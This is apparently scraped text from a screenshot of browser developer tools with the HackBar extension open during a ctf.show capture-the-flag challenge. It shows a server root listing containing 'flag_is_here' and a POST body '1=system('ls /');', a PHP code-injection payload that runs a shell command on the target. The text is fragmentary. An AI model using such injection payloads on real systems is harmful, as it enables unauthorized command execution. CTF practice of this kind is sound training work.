 导入收藏夹 逆向专辑--花指令阅...
bin dev etc flag_is_here home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://874056fe-6c8d-457e-8984-5528f64998e9.challenge.ctf.show/877.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls /');
Name
sec-ch-ua
Name